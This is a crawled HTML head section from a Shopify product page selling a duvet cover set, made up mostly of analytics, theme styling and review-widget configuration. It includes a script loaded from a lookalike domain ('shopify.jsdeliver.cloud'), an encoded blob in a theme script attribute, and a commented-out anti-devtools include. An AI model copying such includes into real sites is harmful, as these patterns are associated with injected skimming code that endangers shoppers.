

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/dream-dragonfly-xr0407012cl
body_size: 50890
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47514137198825';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '99.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1769198390&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/dream-dragonfly-xr0407012cl">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dream Dragonfly XR0407012CL Duvet Cover Set
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS SPECIAL DESIGN Effortlessly renew your space by adding our Bedding Sets. Brimming with colorful images, these comforter set is defined by a quilted pattern that is sure to grab a few glances. Perfect to refresh your haven of rest. ALL-SEASON COMFORT Perfect for a bedroom or guest room, this down-alterna">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/dream-dragonfly-xr0407012cl">
<meta property="og:title" content="Dream Dragonfly XR0407012CL Duvet Cover Set">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS SPECIAL DESIGN Effortlessly renew your space by adding our Bedding Sets. Brimming with colorful images, these comforter set is defined by a quilted pattern that is sure to grab a few glances. Perfect to refresh your haven of rest. ALL-SEASON COMFORT Perfect for a bedroom or guest room, this down-alterna"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="99.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dream Dragonfly XR0407012CL Duvet Cover Set">
<meta name="twitter:description" content="PRODUCT DETAILS SPECIAL DESIGN Effortlessly renew your space by adding our Bedding Sets. Brimming with colorful images, these comforter set is defined by a quilted pattern that is sure to grab a few glances. Perfect to refresh your haven of rest. ALL-SEASON COMFORT Perfect for a bedroom or guest room, this down-alterna">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/dream-dragonfly-xr0407012cl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"6bb68975-4e43-4fba-8b7c-91123f0dea9b-1769198390","pageurl":"cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl","u":"c1fb1479e2a7","p":"product","rtyp":"product","rid":8687520383209};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1543"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write 